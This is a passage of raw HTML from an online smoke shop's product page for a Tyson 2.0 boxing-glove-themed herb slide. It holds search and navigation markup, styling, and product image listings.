<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/bong-accessories" class="if-breadcrumbs__link">
          Bong Parts & Accessories
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/bowl" class="if-breadcrumbs__link">
          Bong Bowls
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Tyson 2.0 Punching Bag Herb Slide
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7478260203701"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7478260203701"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_4 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7478260203701" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="28084536934581" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=2696" alt="Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding." srcset="//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=2600 2600w" width="2696" height="4044" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="30049831616693" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=2696" alt="Hand-blown glass cannabis pipe shaped like a boxing glove." srcset="//www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="30049831583925" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=2696" alt="Glass water pipe branded with “TYSON 2.0” and featuring a red sculpted ear." srcset="//www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="28084536967349" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=2696" alt="White glass pipes with red accents and “TYSON 2.0” branding." srcset="//www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=2200 2200w, 